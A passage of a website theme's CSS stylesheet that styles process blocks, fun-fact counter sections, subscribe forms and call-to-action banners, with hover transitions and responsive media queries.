.process-section-five .sec-title .sub-title {
  padding-left: 0;
  color: var(--theme-color2);
}
.process-section-five .sec-title .sub-title:before {
  display: none;
}

.process-block-five {
  position: relative;
  margin-bottom: 30px;
}
.process-block-five .inner-box {
  position: relative;
  border: 1px solid #e3e3e3;
  background-color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-five .inner-box:hover {
  -webkit-box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
  border: 1px solid transparent;
}
.process-block-five .inner-box:hover .icon-box {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.process-block-five .inner-box:hover .bottom-box {
  background-color: var(--bg-theme-color1);
}
.process-block-five .inner-box:hover .bottom-box .read-more {
  color: var(--theme-color-light);
}
.process-block-five .inner-box:hover .bottom-box .count {
  color: var(--theme-color-light);
}
.process-block-five .inner-box .content-box {
  padding: 40px 40px 38px;
}
@media (max-width: 575.98px) {
  .process-block-five .inner-box .content-box {
    padding: 30px 30px 30px;
    text-align: center;
  }
}
.process-block-five .inner-box .title-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 20px;
}
@media (max-width: 575.98px) {
  .process-block-five .inner-box .title-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.process-block-five .inner-box .icon-box {
  position: relative;
  color: var(--theme-color1);
  border: 1px solid #e3e3e3;
  width: 75px;
  height: 75px;
  line-height: 75px;
  font-size: 43px;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-five .inner-box .title {
  color: var(--theme-color2);
}
.process-block-five .inner-box .title:hover {
  color: var(--theme-color1);
}
.process-block-five .inner-box .text {
  color: var(--theme-color2);
  margin-bottom: 0;
}
.process-block-five .inner-box .bottom-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: var(--theme-color-gray);
  padding: 10px 40px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-five .inner-box .bottom-box .read-more {
  color: var(--theme-color2);
  font-size: 12px;
  font-weight: 600;
  line-height: 15px;
  letter-spacing: 3px;
  text-transform: uppercase;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-five .inner-box .bottom-box .count {
  font-weight: 700;
  margin-bottom: 0;
  line-height: 36px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/***

====================================================================
    Process Section Six
====================================================================

***/
.process-section-six {
  position: relative;
  padding: 120px 0 60px;
}
.process-section-six .sec-title {
  margin-bottom: 90px;
}
.process-section-six .sec-title .sub-title {
  padding-left: 0;
  color: var(--theme-color2);
}
.process-section-six .sec-title .sub-title:before {
  display: none;
}

.process-block-six {
  position: relative;
  margin-bottom: 60px;
}
.process-block-six .inner-box {
  position: relative;
  -webkit-box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
  padding: 61px 30px 30px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 1199.98px) {
  .process-block-six .inner-box {
    padding: 50px 20px 20px;
  }
}
.process-block-six .inner-box:hover {
  -webkit-box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.09);
          box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.09);
}
.process-block-six .inner-box:hover .bottom-box .count {
  color: var(--theme-color-dark);
}
.process-block-six .inner-box:hover .icon-box .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.process-block-six .inner-box .icon-box {
  position: absolute;
  top: 0;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
}
.process-block-six .inner-box .icon-box .icon {
  position: relative;
  display: inline-block;
  font-size: 45px;
  color: var(--theme-color-light);
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-six .inner-box .title {
  display: inline-block;
  color: var(--theme-color2);
  margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
  .process-block-six .inner-box .title {
    font-size: 24px;
  }
}
.process-block-six .inner-box .title:hover {
  color: var(--theme-color1);
}
.process-block-six .inner-box .text {
  color: var(--theme-color2);
  margin-bottom: 32px;
}
.process-block-six .inner-box .bottom-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-six .inner-box .bottom-box .read-more {
  color: var(--theme-color2);
  font-size: 12px;
  font-weight: 600;
  line-height: 15px;
  letter-spacing: 3px;
  text-transform: uppercase;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-six .inner-box .bottom-box .read-more:hover {
  color: var(--theme-color1);
}
.process-block-six .inner-box .bottom-box .count {
  color: #e3e3e3;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 36px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.fun-fact-section {
  position: relative;
  padding: 120px 0 90px;
}

.counter-block {
  position: relative;
  margin-bottom: 30px;
}
.counter-block .inner {
  position: relative;
  border: 1px solid #E1E1E1;
  border-radius: 10px;
  padding: 0px 30px 30px;
  margin: 0 auto;
  height: 100%;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 1199.98px) {
  .counter-block .inner {
    max-width: 100%;
  }
}
.counter-block .inner:hover {
  background-color: var(--theme-color1);
}
.counter-block .inner:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.counter-block .inner:hover .counter-title {
  color: var(--theme-color-light);
}
.counter-block .inner:hover .count-box {
  color: var(--theme-color-light);
}
.counter-block .inner:hover .count-box .count-text {
  color: var(--theme-color-light);
}
.counter-block .icon {
  position: relative;
  display: inline-block;
  height: 80px;
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  font-size: 42px;
  margin: 0 auto 30px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block .counter-title {
  color: var(--theme-color-dark);
  
  margin-bottom: 15px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block .count-box {
  position: relative;
  font-size: 48px;
  line-height: 1em;
  
  color: var(--theme-color-dark);
  margin-bottom: 0px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block .count-box .count-text {
  font-size: 48px;
  line-height: 1em;
  
  color: var(--theme-color-dark);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/*** 

====================================================================
    Fun Fact Section Two
====================================================================

***/
.fun-fact-section-two {
  position: relative;
  background-color: var(--theme-color1);
  padding: 80px 0 20px;
}

.counter-block-two {
  position: relative;
  margin-bottom: 60px;
}
.counter-block-two:first-child .inner {
  border-left: 0;
}
.counter-block-two .inner {
  position: relative;
  margin: 0 auto;
  text-align: center;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
}
@media (max-width: 575.98px) {
  .counter-block-two .inner {
    border: 0;
  }
}
.counter-block-two .inner:hover .icon {
  background-color: var(--theme-color-dark);
  color: var(--theme-color-light);
  border-radius: 50%;
}
.counter-block-two .icon {
  position: relative;
  display: inline-block;
  height: 80px;
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  font-size: 42px;
  margin: 0 auto 30px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-two .count-box {
  position: relative;
  font-size: 48px;
  line-height: 52px;
  
  color: var(--theme-color-light);
  margin-bottom: 0px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-two .count-box .count-text {
  font-size: 48px;
  line-height: 52px;
  
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-two .counter-title {
  color: var(--theme-color-light);
  
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/*** 

====================================================================
    Fun Fact Section Three
====================================================================

***/
.fun-fact-section-three {
  position: relative;
  padding: 120px 0 90px;
}

.counter-block-three {
  position: relative;
  margin-bottom: 30px;
}
.counter-block-three .inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: relative;
  padding: 30px 0 25px 40px;
  background-color: var(--theme-color-light);
}
@media (max-width: 575.98px) {
  .counter-block-three .inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    padding: 20px;
  }
}
.counter-block-three .inner:hover .icon {
  background-color: var(--theme-color-dark);
  color: var(--theme-color-light);
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.counter-block-three .icon {
  position: relative;
  display: inline-block;
  height: 80px;
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  font-size: 50px;
  text-align: right;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block-three .icon {
    margin-bottom: 20px;
  }
}
@media (max-width: 575.98px) {
  .counter-block-three .content {
    text-align: center;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}
.counter-block-three .count-box {
  position: relative;
  font-size: 48px;
  line-height: 52px;
  
  color: var(--theme-color-dark);
  margin-bottom: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-three .count-box .count-text {
  font-size: 48px;
  line-height: 52px;
  
  color: var(--theme-color-dark);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-three .counter-title {
  
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  color: var(--theme-color-dark);
  margin-bottom: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/*** 

====================================================================
    Fun Fact Section Four
====================================================================

***/
.fun-fact-section-four {
  position: relative;
  background-color: var(--theme-color-dark);
  padding: 120px 0 90px;
}

.counter-block-four {
  position: relative;
  margin-bottom: 30px;
}
.counter-block-four .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: relative;
  padding: 30px 35px 30px;
  padding-right: 0;
  margin-right: 50px;
  background-color: var(--bg-theme-color2);
}
@media (max-width: 991.98px) {
  .counter-block-four .inner-box {
    margin-right: 0;
    padding: 40px 20px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}
.counter-block-four .inner-box:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.counter-block-four .icon-box {
  margin-right: -40px;
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}
@media (max-width: 991.98px) {
  .counter-block-four .icon-box {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
    margin-right: 0;
    margin-bottom: 20px;
  }
}
.counter-block-four .icon-box .icon {
  position: relative;
  display: inline-block;
  height: 80px;
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  font-size: 50px;
  text-align: right;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-four .count-box {
  position: relative;
  font-size: 48px;
  line-height: 52px;
  
  color: var(--theme-color-light);
  margin-bottom: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-four .count-box .count-text {
  font-size: 48px;
  line-height: 52px;
  
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-four .counter-title {
  color: var(--theme-color-light);
  
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 15px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-four .text {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    Fun Fact Section Five
====================================================================

***/
.fun-fact-section-five {
  position: relative;
}
.fun-fact-section-five .fact-counter {
  position: relative;
  padding: 85px 98px 40px 107px;
}
@media (max-width: 1199.98px) {
  .fun-fact-section-five .fact-counter {
    padding: 50px;
  }
}
.fun-fact-section-five .fact-counter .bg-image::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color1);
  opacity: 0.9;
}

.counter-block-five {
  position: relative;
  margin-bottom: 30px;
}
.counter-block-five .inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}
@media (max-width: 1199.98px) {
  .counter-block-five .inner {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media (max-width: 575.98px) {
  .counter-block-five .inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-bottom: 20px;
  }
}
.counter-block-five .inner:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.counter-block-five .icon {
  position: relative;
  display: inline-block;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: var(--theme-color-light);
  font-size: 50px;
  line-height: 1em;
  margin-right: 21px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block-five .icon {
    margin-bottom: 20px;
    margin-right: 0;
  }
}
.counter-block-five .count-box {
  position: relative;
  font-size: 48px;
  line-height: 52px;
  
  color: var(--theme-color-light);
  margin-bottom: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-five .count-box .count-text {
  font-size: 48px;
  line-height: 52px;
  
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-five .counter-title {
  color: var(--theme-color-light);
  
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/*** 

====================================================================
    Fun Fact Section Six
====================================================================

***/
.fun-fact-section-six {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-dark);
}
.fun-fact-section-six .outer-box {
  margin-left: -157px;
  margin-right: -157px;
}
@media only screen and (max-width: 1699px) {
  .fun-fact-section-six .outer-box {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media (max-width: 1399.98px) {
  .fun-fact-section-six .outer-box {
    margin: 0;
  }
}

.counter-block-six {
  position: relative;
  margin-bottom: 30px;
}
.counter-block-six .inner-box {
  position: relative;
  padding: 40px;
  border: 1px solid rgba(250, 250, 250, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block-six .inner-box {
    padding: 20px;
  }
}
.counter-block-six .inner-box:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  display: block;
  opacity: 0;
  background-color: var(--bg-theme-color1);
  visibility: hidden;
  background-size: cover;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: top;
          transform-origin: top;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.counter-block-six .inner-box:hover {
  border: 1px solid transparent;
}
.counter-block-six .inner-box:hover:before {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
.counter-block-six .inner-box:hover .content-box .icon {
  color: var(--theme-color-light);
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.counter-block-six .content-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  margin-bottom: 20px;
}
@media (max-width: 575.98px) {
  .counter-block-six .content-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.counter-block-six .icon {
  position: relative;
  display: inline-block;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: var(--theme-color1);
  font-size: 65px;
  margin-right: 20px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block-six .icon {
    margin: 20px 0 30px;
  }
}
.counter-block-six .count-box {
  position: relative;
  color: var(--theme-color-light);
  font-size: 48px;
  line-height: 52px;
  letter-spacing: -0.96px;
  margin-bottom: 5px;
}
.counter-block-six .count-box .count-text {
  position: relative;
  color: var(--theme-color-light);
  font-size: 48px;
  line-height: 52px;
  letter-spacing: -0.96px;
}
.counter-block-six .counter-title {
  color: var(--theme-color-light);
  margin: 0;
}
.counter-block-six .text {
  position: relative;
  color: var(--theme-color-light);
  margin: 0;
  z-index: 10;
}
@media (max-width: 575.98px) {
  .counter-block-six .text {
    text-align: center;
  }
}

/*** 

====================================================================
    Fun Fact Section Seven
====================================================================

***/
.fun-fact-section-seven {
  position: relative;
  padding: 80px 0 30px;
}
.fun-fact-section-seven .bg:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color2);
  opacity: 0.8;
}
.fun-fact-section-seven .outer-container {
  margin-left: -20px;
}
@media (max-width: 1399.98px) {
  .fun-fact-section-seven .outer-container {
    margin: 0;
  }
}

.counter-block-seven {
  position: relative;
  margin-bottom: 50px;
  text-align: center;
}
.counter-block-seven .inner-box {
  position: relative;
}
.counter-block-seven .inner-box:hover .content-box .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.counter-block-seven .content-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}
@media (max-width: 1199.98px) {
  .counter-block-seven .content-box {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media (max-width: 767.98px) {
  .counter-block-seven .content-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-bottom: 30px;
  }
}
.counter-block-seven .icon {
  position: relative;
  display: inline-block;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: var(--theme-color1);
  font-size: 65px;
  margin-right: 20px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 767.98px) {
  .counter-block-seven .icon {
    line-height: 1em;
    margin-bottom: 10px;
    margin-right: 0;
  }
}
.counter-block-seven .count-box {
  position: relative;
  color: var(--theme-color-light);
  font-size: 48px;
  line-height: 52px;
  letter-spacing: -0.96px;
}
.counter-block-seven .count-box .count-text {
  position: relative;
  color: var(--theme-color-light);
  font-size: 48px;
  line-height: 52px;
  letter-spacing: -0.96px;
}
.counter-block-seven .counter-title {
  color: var(--theme-color-light);
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  margin: 0;
}
.counter-block-seven .text {
  position: relative;
  color: var(--theme-color-light);
  margin: 0;
  z-index: 10;
}

/*** 

====================================================================
    Subscribe section
====================================================================

***/
.subscribe-section {
  position: relative;
  z-index: 2;
  padding: 87px 0 25px;
}
.subscribe-section .bg:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color1);
  opacity: 0.9;
}
.subscribe-section .title-column {
  position: relative;
  padding-right: 77px;
  margin-bottom: 40px;
}
@media (max-width: 1199.98px) {
  .subscribe-section .title-column {
    padding-right: 0;
  }
}
@media (max-width: 991.98px) {
  .subscribe-section .title-column {
    text-align: center;
  }
}
.subscribe-section .title-column .title {
  color: var(--theme-color-light);
  letter-spacing: -1.92px;
  margin-bottom: 28px;
}
@media (max-width: 1199.98px) {
  .subscribe-section .title-column .title {
    font-size: 42px;
  }
}
@media (max-width: 575.98px) {
  .subscribe-section .title-column .title {
    font-size: 36px;
  }
}
.subscribe-section .title-column .text {
  color: var(--theme-color-light);
}
.subscribe-section .form-column {
  position: relative;
  margin-bottom: 40px;
}
.subscribe-section .form-column .subscribe-form {
  padding-left: 40px;
}
@media (max-width: 1199.98px) {
  .subscribe-section .form-column .subscribe-form {
    padding-left: 0;
  }
}

/* subscribe Form */
.subscribe-form {
  position: relative;
}
.subscribe-form .form-group {
  position: relative;
  margin-bottom: 30px;
}
.subscribe-form .form-group input[type=text],
.subscribe-form .form-group input[type=email] {
  position: relative;
  display: block;
  height: 65px;
  width: 100%;
  background-color: transparent;
  line-height: 32px;
  color: var(--theme-color-dark);
  padding: 20px 25px;
  border: 2px solid #E3E3E3;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.subscribe-form .form-group input[type=text]::-webkit-input-placeholder, .subscribe-form .form-group input[type=email]::-webkit-input-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form .form-group input[type=text]::-moz-placeholder, .subscribe-form .form-group input[type=email]::-moz-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form .form-group input[type=text]:-ms-input-placeholder, .subscribe-form .form-group input[type=email]:-ms-input-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form .form-group input[type=text]::-ms-input-placeholder, .subscribe-form .form-group input[type=email]::-ms-input-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form .form-group input[type=text]::placeholder,
.subscribe-form .form-group input[type=email]::placeholder {
  color: var(--theme-color-light);
}
.subscribe-form .form-group .theme-btn {
  width: 100%;
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  text-transform: capitalize;
  letter-spacing: 0;
}
.subscribe-form .form-group .theme-btn:before {
  background-color: var(--theme-color-dark);
}

/*** 

====================================================================
    Subscribe section Two
====================================================================

***/
.subscribe-section-two {
  position: relative;
  padding: 120px 0;
  border: none;
  background-color: var(--theme-color-dark);
  z-index: 2;
}
.subscribe-section-two .outer-box {
  background-color: var(--theme-color2);
  position: relative;
}
@media (max-width: 991.98px) {
  .subscribe-section-two .outer-box .bg,
  .subscribe-section-two .outer-box br {
    display: none;
  }
}
.subscribe-section-two .image-column .inner-column {
  position: relative;
  margin-right: -70px;
  height: 100%;
}
@media (max-width: 991.98px) {
  .subscribe-section-two .image-column .inner-column {
    margin-right: 0;
  }
}
.subscribe-section-two .image-column .inner-column .image {
  margin-bottom: 0;
  height: 100%;
}
.subscribe-section-two .image-column .inner-column .image:before {
  position: absolute;
  right: -1px;
  top: -1px;
  width: 190px;
  bottom: -1px;
  -webkit-clip-path: polygon(100% 0, 0 0, 100% 100%);
          clip-path: polygon(100% 0, 0 0, 100% 100%);
  content: "";
  background-color: var(--bg-theme-color2);
  background-image: url(../images/icons/cta-icon.png);
  background-repeat: no-repeat;
  background-position: 90px 25px;
}
@media (max-width: 991.98px) {
  .subscribe-section-two .image-column .inner-column .image:before {
    display: none;
  }
}
.subscribe-section-two .image-column .inner-column .image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.subscribe-section-two .form-column .inner-column {
  padding-left: 120px;
  padding-top: 55px;
  padding-bottom: 56px;
}
@media (max-width: 1199.98px) {
  .subscribe-section-two .form-column .inner-column {
    padding: 20px 0;
    padding-left: 50px;
    margin-bottom: 30px;
  }
}
@media (max-width: 991.98px) {
  .subscribe-section-two .form-column .inner-column {
    padding-left: 0;
    text-align: center;
  }
}
.subscribe-section-two .form-column .inner-column .sec-title {
  margin-bottom: 40px;
}

.subscribe-form-two {
  position: relative;
  max-width: 442px;
  width: 100%;
}
@media (max-width: 991.98px) {
  .subscribe-form-two {
    margin: 0 auto;
  }
}
.subscribe-form-two input[type=text],
.subscribe-form-two input[type=email] {
  position: relative;
  display: block;
  width: 100%;
  height: 56px;
  border-radius: 0;
  background-color: transparent;
  border: 2px solid rgba(255, 255, 255, 0.1);
  padding: 16px 90px 16px 20px;
}
.subscribe-form-two input[type=text]::-webkit-input-placeholder, .subscribe-form-two input[type=email]::-webkit-input-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-two input[type=text]::-moz-placeholder, .subscribe-form-two input[type=email]::-moz-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-two input[type=text]:-ms-input-placeholder, .subscribe-form-two input[type=email]:-ms-input-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-two input[type=text]::-ms-input-placeholder, .subscribe-form-two input[type=email]::-ms-input-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-two input[type=text]::placeholder,
.subscribe-form-two input[type=email]::placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-two .submit-btn {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 56px;
  height: 55px;
  line-height: 55px;
  background-color: var(--bg-theme-color1);
  border-radius: 0%;
}
.subscribe-form-two .submit-btn .icon {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    Call To Action
====================================================================

***/
.call-to-action {
  position: relative;
  min-height: 459px;
}
.call-to-action .bg-image:before {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  background: var(--theme-color1);
  width: 100%;
  height: 100%;
  opacity: 0.9;
}
.call-to-action .icon-arrow {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
}
.call-to-action .outer-box {
  position: relative;
  padding: 92px 0 89px;
  text-align: center;
}
@media (max-width: 1199.98px) {
  .call-to-action .outer-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}
.call-to-action .outer-box .title {
  color: var(--theme-color-light);
  margin-bottom: 57px;
  line-height: 1.2em;
}
@media (max-width: 575.98px) {
  .call-to-action .outer-box .title {
    font-size: 42px;
  }
}
.call-to-action .outer-box .theme-btn {
  padding: 18px 30px;
  line-height: 25px;
  background-color: transparent;
  color: var(--theme-color-light);
  border: 2px solid #ffffff;
  border-radius: 5px;
}
.call-to-action .outer-box .theme-btn:before {
  background-color: var(--theme-color-light);
}
.call-to-action .outer-box .theme-btn:hover {
  color: var(--theme-color-dark);
}
.call-to-action .outer-box .theme-btn .icon {
  -webkit-transform: rotate(-30deg);
          transform: rotate(-30deg);
}

/*** 

====================================================================
    Call To Action Two
====================================================================

***/
.call-to-action-two {
  position: relative;
  z-index: 10;
}
.call-to-action-two::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-dark);
  height: 116px;
}
.call-to-action-two .outer-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
@media (max-width: 1199.98px) {
  .call-to-action-two .outer-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
    padding: 70px 0;
  }
}
.call-to-action-two .outer-box:hover .sec-title .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
